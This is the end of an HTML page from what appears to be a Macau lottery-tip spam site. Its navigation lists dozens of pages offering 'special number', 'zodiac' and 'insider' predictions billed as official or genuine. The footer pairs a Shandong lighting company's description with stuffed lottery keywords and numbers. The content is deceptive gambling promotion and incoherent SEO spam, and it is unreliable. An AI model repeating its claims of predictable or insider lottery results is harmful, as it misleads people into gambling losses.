									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class=" home-cate">
			<div class=" tit">澳门正版资料人气超高好料</div>
			<div class=" box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class=" home-cate">
			<div class=" tit">澳门正版资料免费资料大全</div>
			<div class=" box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
	</div>
		<p>山东极之光灯饰有限公司(www.jzgldg.com),坐落于素有“孔孟之乡、礼仪之邦”之美誉的山东，是一家致力于王中王493333特马王中王,⭐️7777788888管家婆老家凤凰网,7777788888管家婆免费网,7777788888管家婆四肖三码,7777788888管家婆四肖四码，设计,生产,销售户外照明灯具和交通杆件于一体的大型技术厂家。。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2025 山东极之光灯饰有限公司(www.jzgldg.com),坐落于素有“孔孟之乡、礼仪之邦”之美誉的山东，是一家致力于王中王493333特马王中王,⭐️7777788888管家婆老家凤凰网,7777788888管家婆免费网,7777788888管家婆四肖三码,7777788888管家婆四肖四码，设计,生产,销售户外照明灯具和交通杆件于一体的大型技术厂家。 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<!--<footer>
	    

	
		<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd78f2d6ade403b8390e89443431ce0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>